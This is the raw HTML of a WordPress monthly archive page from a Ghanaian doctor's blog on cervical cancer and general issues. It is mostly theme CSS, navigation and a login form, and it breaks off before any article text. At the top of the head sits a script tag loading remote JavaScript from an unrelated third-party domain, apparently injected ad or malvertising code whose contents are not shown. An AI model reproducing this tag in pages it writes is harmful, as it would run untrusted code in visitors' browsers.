

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drkofieffah.com/2022/12/
body_size: 12724
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
	    <script src="https://alwingulla.com/88/tag.min.js" data-zone="50740" async data-cfasync="false"></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://drkofieffah.com/xmlrpc.php"/>

		<title>December 2022 &#8211; DrKofiEffah.com</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="DrKofiEffah.com"/>
<meta property="og:url" content="https://drkofieffah.com/2022/12/"/>
<meta property="og:title" content=" December 2022"/>
<meta property="og:description" content="Change Starts With You And Me!"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://drkofieffah.com/2022/12/"/>
<meta name="twitter:title" content=" December 2022"/>
<meta name="twitter:description" content="Change Starts With You And Me!"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DrKofiEffah.com &raquo; Feed" href="https://drkofieffah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DrKofiEffah.com &raquo; Comments Feed" href="https://drkofieffah.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SFMCss-css' href='https://drkofieffah.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://drkofieffah.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700,400italic%7CNoto+Sans:400,700,400italic%7CRoboto:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://drkofieffah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drkofieffah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drkofieffah.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drkofieffah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<link rel="amphtml" href="https://drkofieffah.com/2022/12/amp/"/>
			 <meta name="follow.[base64]" content="Xr4uMhpVmprwEbM8hTTM"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
    },
    "url": "https://drkofieffah.com/",
    "name": "DrKofiEffah.com",
    "description": "Change Starts With You And Me!"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DrKofiEffah.com",
    "alternateName": "Change Starts With You And Me!",
    "url": "https://drkofieffah.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://drkofieffah.com/wp-content/bs-booster-cache/340259fa4da11a24c06398124227f3f4.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1688213481' href='https://drkofieffah.com/wp-content/bs-booster-cache/c507f0fb0ac7200ccedad399c9225b98.css' type='text/css' media='all' />
<link rel="icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://drkofieffah.com/wp-content/uploads/2021/04/cropped-PhotoFunia-1618790311-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive date wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_67761_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://drkofieffah.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_67761_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_67761_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://drkofieffah.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fdrkofieffah.com%2F2022%2F12%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_67761_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://drkofieffah.com/2022/12/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_67761_lostpasswordform"
					      action="https://drkofieffah.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1177"><a href="https://drkofieffah.com/about-page/">About Page</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-1180"><a href="https://drkofieffah.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1178"><a href="https://drkofieffah.com/contact/">Contact</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://drkofieffah.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
			     alt="DrKofiEffah"  data-bsrjs="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"  />

			<span class="site-title">DrKofiEffah - Change Starts With You And Me!</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1128"><a href="https://drkofieffah.com/">Home</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1175"><a href="#">Cervical Cancer</a>
<ul class="sub-menu">
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-1164"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/">Cervical Cancer Prevention</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-1165"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/training/">Training</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-1166"><a href="https://drkofieffah.com/category/cervical-cancer-prevention/community-work/">Community Work</a></li>
</ul>
</li>
<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-1168"><a href="https://drkofieffah.com/category/general-medical-issues/">General Medical Issues</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-1172"><a href="#">General Issues in GH</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-1167"><a href="https://drkofieffah.com/category/general-issues/">General Issues</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-1169"><a href="https://drkofieffah.com/category/public-views-comments/">Public Views &amp; Comments</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-1171"><a href="https://drkofieffah.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1170"><a href="https://drkofieffah.com/category/trending-on-social-media/">Trending on Social Media</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://drkofieffah.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://drkofieffah.com/" itemprop="url" rel="home">
											<img src="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"
						     alt="DrKofiEffah.com"  data-bsrjs="https://drkofieffah.com/wp-content/uploads/2021/04/dreff.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title daily-title">
	<div class="pre-title"><span>Monthly Archives</span></div>
	<h1 class="page-heading"><span class="h-title">December 2022</span></h1>
	<div class="archive-badges term-badges">	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2025/05/'>May 2025</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/11/'>November 2023</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/08/'>August 2023</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/07/'>July 2023</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/06/'>June 2023</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/05/'>May 2023</a></span>
	<span class="archive-badge term-badge"><a href='https://drkofieffah.com/2023/04/'>April 2023</a></span>
</div></section>
	<div class="listing listing-mix-4-1 clearfix ">
		<div class="item-inner">
				<div class="listing listing-classic listing-classic-3 clearfix columns-1 columns-1">
		<article class="post-5188 type-post format-standard has-post-thumbnail   listing-item listing-item-classic listing-item-classic-3 main-term-5 bsw-8 ">
	<div class="item-inner">
					<div class="featured clearfix">
